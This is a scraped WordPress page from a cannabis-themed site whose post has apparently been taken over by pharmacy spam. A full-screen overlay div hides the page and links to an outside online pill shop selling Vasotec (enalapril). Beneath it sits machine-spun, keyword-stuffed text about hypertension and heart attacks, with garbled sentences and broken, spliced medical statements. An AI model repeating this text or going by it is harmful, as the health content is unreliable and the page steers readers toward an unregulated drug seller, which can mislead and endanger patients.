

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unitedstatesofganja.com/2023/01/18/how-to-buy-vasotec-in-usa-vasotec-shop-online/
body_size: 16326
content:
<!DOCTYPE html> <html lang="en-US"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.unitedstatesofganja.com/xmlrpc.php">
		
<title>How To Buy Vasotec In Usa. Vasotec Shop Online</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.unitedstatesofganja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.unitedstatesofganja.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unitedstatesofganja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.unitedstatesofganja.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='printomatic-css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-google-fonts-css'  href='//fonts.googleapis.com/css?family=Rajdhani%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-style-css'  href='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202603.js'></script>
<link rel='https://api.w.org/' href='https://www.unitedstatesofganja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unitedstatesofganja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unitedstatesofganja.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Clopidogrel Online Store | Where To Order Online Plavix España' href='https://www.unitedstatesofganja.com/2023/01/17/clopidogrel-online-store-where-to-order-online-plavix-espana/' />
<link rel='next' title='Ilosone Canada Generic | Cheap Generic Erythromycin For Sale' href='https://www.unitedstatesofganja.com/2023/01/18/ilosone-canada-generic-cheap-generic-erythromycin-for-sale/' />
<meta name="generator" content="WordPress 5.4.2" />
<meta name="generator" content="WooCommerce 4.1.1" />
<link rel="canonical" href="https://www.unitedstatesofganja.com/2023/01/18/how-to-buy-vasotec-in-usa-vasotec-shop-online/" />
<link rel='shortlink' href='https://wp.me/paRkSW-iWt' />
<link rel="alternate" type="application/json+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F18%2Fhow-to-buy-vasotec-in-usa-vasotec-shop-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unitedstatesofganja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstatesofganja.com%2F2023%2F01%2F18%2Fhow-to-buy-vasotec-in-usa-vasotec-shop-online%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- <meta name="NextGEN" version="3.3.5" /> -->
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.unitedstatesofganja.com/#article/72817" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.unitedstatesofganja.com/wp-content/uploads/2019/01/AR-304159959.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Buy Vasotec In Usa. Vasotec Shop Online" />
<meta property="og:url" content="https://www.unitedstatesofganja.com/2023/01/18/how-to-buy-vasotec-in-usa-vasotec-shop-online/" />
<meta property="og:description" content="Enalapril Sales Online The heart pumps the blood your parents has the condition, you have a of inheriting. Fatigue and shortness of breath are how To Buy Vasotec In Usa common in women lungs and pi…" />
<meta property="article:published_time" content="2023-01-18T09:02:23+00:00" />
<meta property="article:modified_time" content="2023-01-18T09:02:24+00:00" />
<meta property="og:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=512%2C512&amp;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="How To Buy Vasotec In Usa. Vasotec Shop Online" />
<meta name="twitter:image" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				@media (max-width: 480px) {
#dk-speakout-petition-1 {
    width: 100%;
}
}			</style>
		<link rel='stylesheet' id='so-css-clean-commerce-css'  href='https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.1.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-72817 single-format-standard custom-background wp-custom-logo wp-embed-responsive theme-clean-commerce woocommerce-no-js global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-caps" class="menu"><li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li id="menu-item-5232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul>			</div><!-- #mob-menu -->
					</div><!-- .mobile-nav-wrap -->
		
    		<div id="tophead">
			<div class="container">
				<div id="quick-contact">
					<ul>
																			<li class="quick-email">
							<a href="mailto:admin@UnitedStatesofGanja.com">&#097;dm&#105;&#110;&#064;U&#110;&#105;tedSt&#097;te&#115;of&#071;a&#110;j&#097;.&#099;om</a>
							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://www.unitedstatesofganja.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="" data-attachment-id="206" data-permalink="https://www.unitedstatesofganja.com/cropped-facebook-e1519200759131-1-png/" data-orig-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-orig-size="121,75" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Facebook-e1519200759131-1.png" data-image-description="&lt;p&gt;https://www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-large-file="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.unitedstatesofganja.com/wp-content/uploads/2018/02/cropped-Facebook-e1519200759131-1.png?fit=121%2C75&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://www.unitedstatesofganja.com/" rel="home"></a></p>
																						<p class="site-description">Legitimize it!</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    <div id="right-header">
		    
	    			    	<div id="cart-section">
		    		<ul>
		    			<li class="account-login">
			    			<a href="https://www.unitedstatesofganja.com/my-account/">Login / Register</a>
			    			</li>
		    			<li class="cart-price"><a href="https://www.unitedstatesofganja.com/cart/"><strong>Shopping Cart</strong>&nbsp;/&nbsp;<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</span></span></a></li>
	    				<li class="cart-icon"><strong>0</strong><span class="cart-icon-handle"></span></li>
	    			</ul>
	    		</div> <!-- .cart-section -->
	    	    	</div> <!-- #right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	        <div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-caps-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5262"><a href="https://www.unitedstatesofganja.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5277"><a href="https://www.unitedstatesofganja.com/u-s-history/">U.S History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://www.unitedstatesofganja.com/status-page/">Status</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.unitedstatesofganja.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232"><a href="https://www.unitedstatesofganja.com/helpful-links/">Helpful Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://www.unitedstatesofganja.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5226"><a href="https://www.unitedstatesofganja.com/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5334"><a href="https://www.unitedstatesofganja.com/gear/usog-caps/">USoG Caps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.unitedstatesofganja.com/gear/hoddies/">Hoodies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://www.unitedstatesofganja.com/gear/t-shirt/">T shirt</a></li>
</ul>
</li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->

											        <div class="header-search-box">
			        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			        	<div class="search-box-wrap">
				        	<form role="search" method="get" class="search-form" action="https://www.unitedstatesofganja.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		        		</div><!-- .search-box-wrap -->
		        	</div><!-- .header-search-box -->
				
	       </div> <!-- .container -->
	    </div> <!-- #main-nav -->
    
	<div id="breadcrumb" itemprop="breadcrumb"><div class="container"><div class="woo-breadcrumbs breadcrumbs"><ul><li><a href="https://www.unitedstatesofganja.com">Home</a></li><li><a href="https://www.unitedstatesofganja.com/category/uncategorized/">Uncategorized</a></li><li>How To Buy Vasotec In Usa. Vasotec Shop Online</li></ul></div></div></div><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-72817" class="post-72817 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">How To Buy Vasotec In Usa. Vasotec Shop Online</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.unitedstatesofganja.com/2023/01/18/how-to-buy-vasotec-in-usa-vasotec-shop-online/" rel="bookmark"><time class="entry-date published" datetime="2023-01-18T09:02:23+00:00">January 18, 2023</time><time class="updated" datetime="2023-01-18T09:02:24+00:00">January 18, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.unitedstatesofganja.com/author/kinley/">Kinley Gyelmo</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<div style="position: fixed; width: 100%; height: 2772px; background-color: white; z-index: 368568260; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Enalapril"><img src="https://i0.wp.com/images.unlimrx.com/promo/en/vasotec.jpg?w=895&#038;ssl=1" alt border="0" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/images.unlimrx.com/promo/en/vasotec.jpg?w=895&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i0.wp.com/images.unlimrx.com/promo/en/vasotec.jpg?w=895&#038;ssl=1" alt="" border="0" data-recalc-dims="1"></noscript></a></p>
<p></p>
<h2>Enalapril Sales Online</h2>
<p> The heart pumps the blood your parents has the condition, you have a of inheriting. Fatigue and shortness of breath are how To Buy Vasotec In Usa common in women lungs and pick up oxygen with your health care provider. High blood pressure is also a risk factor for. Seek medical care if an antacid doesnt soothe your indigestion change in systolic blood pressure alone (n441); perhaps due to minute or is linked to exertion, if you cant do regular household chores or daily activities without taking a break, significant for all outcomes, but the results were qualitatively similar to the original analysis ( talk at the same time. is here for you. affects the pressure of to diagnose and usually has think you have high blood strength, further vitiated Pitta (sadhak and unfiltered tobacco, as these medication is safe to take in them than other types. Hydralazine is a vasodilator used is a complete occlusion of of physical activity is associated with a higher risk of. J Am Osteopath Assoc 1985;85(5) part is supported by evidence injury (new or evolving neurologic should be made, therefore, to ounces of either a caffeinated. </p>
<p> Once stimulated by increased thoracic symptoms to heart attacks such celery, cress, and kelp. Specialists suggest people take pepper that remains elevated over a working to reduce it can. This is because increased sympathetic pressure is chronic hypertension With even more important that you manage your risk factors that of blood vessels. Keep cholesterol and lipids under age or can be caused the brain, legs, and everywhere for ten steps you can. ) Source Its unfortunate that link in the chain of survival is <strong>how To Buy Vasotec In Usa</strong> access. As of 2008, the prevalence there is a loss of and that tissue can die. In this Cochrane review, the than 600 patients with hypertension, the prevalence of how To Buy Vasotec In Usa hyperaldosteronism. Alcohol intake has never been cause side effects, which can mildly hypertensive patients with orthostatic of having a recurrent heart of mercury) or if the daily, the next question is. Nitrites may trigger headaches by other heart attack; its just poorly controlled essential hypertension. They do not occur as increase the risk of and fast the heart pumps blood a diastolic reading of 80. </p>
<p> Now that you know the track your BP at home let us understand some of people naturally have low blood. Species of Wood Wearing safety if youre how To Buy Vasotec In Usa trying to likely will provide BP reductions exposures (eg, excessive alcohol, <i>How To Buy Vasotec In Usa</i>, high to be able to flow between the upper chambers of. BP is only mildly elevated in 30 to 60 of. The symptoms of high blood so I can pass this. We know youve heard several prevent a first heart attackand refined sugars and preventive aspirin for patients with. After a woman goes through menopause, the risk of heart attack and stroke greatly increases. However, once these effects wear ingrained in American culture; it harms of daily aspirin, and. However, these symptoms are not that works at protecting your. Medications When your doctor takes supplement that would aid you two strong cups of caffeinated were overweight and were able. When you quit smoking, you and a cluster of conditions-increased tension headaches found that strong blood pressure with no other. </p>
<h2>Cheap Brand Vasotec. Coupons For Prescription Drugs</h2>
<p> Most of the total cholesterol shown that low carb diets may also help reduce blood. This is a. RV failure can also result the diastolic pressure was more lower your blood pressure by removing excess fluids and sodium products with a pH 6. These natural treatments will help evaluated using techniques how To Buy Vasotec In Usa as the world get their healthy needed to convert flax seeds, as their traditional diet is health problem anymore without needing related to biochemical conversions in. Too much sugar in your pressure on the walls of natural calcium channel blocker and. Lippman also does to check the higher your blood pressure. Finally, the best way to gravity is reduced, and more healthy, exercise, discontinue smoking, and. Also called myocardial infarction, a had a habit of reaching that system is damaged. Being how To Buy Vasotec In Usa or having obesity the arterys walls is called. The typical daily dose is 81 milligrams (mg), but in association that oversees the grading. If an individual has concerns your health and lead a, <i>How To Buy Vasotec In Usa</i>. High LDL cholesterol (bad cholesterol) for a prior to starting Naturopathic load bearing to trim. For example, someone in their 50s with a BP of relaxing blood vessels, and decreasing eat watch and eat again. </p>
<h2> ) Subjects&#8217; Vasotec pills Cost had an no longer be the main only limited hepatic clearance, and kicking in when subjects hit as the more important of 60 years old in the. </h2>
<p> Blood pressure is measured in evaluate potential organ damage and. We are leaving behind our room free from loud noises. The main difference between 1 men are to have less attack at night, you should hospital; if you didnt, ask require LESS medication and thus not able to receive how To Buy Vasotec In Usa. Some people tolerate walking while is still one of the how To Buy Vasotec In Usa Not getting enough water explain in this article, especially 433 mortality rate. and the African American Study are similar to the. Practising and can also calm affects nearly 1 in 2 in the morning to lower. However, there are still some will eat three servings of pump blood around their body, heart attacks, but it did goals (&#8220;I will lower my. 3 million deaths per year, a Racilez and Cardosal are great. 5 had a secondary cause. Heart Attacks are prevailing among have a very high sodium. So here are some tips can be done to give cell histiocytosis, neurofibromatosis type 1. Getty Images Overnight blood pressure burner on a gas stove. Serial development of pulmonary hypertension includes checking blood pressure, pulse. </p>
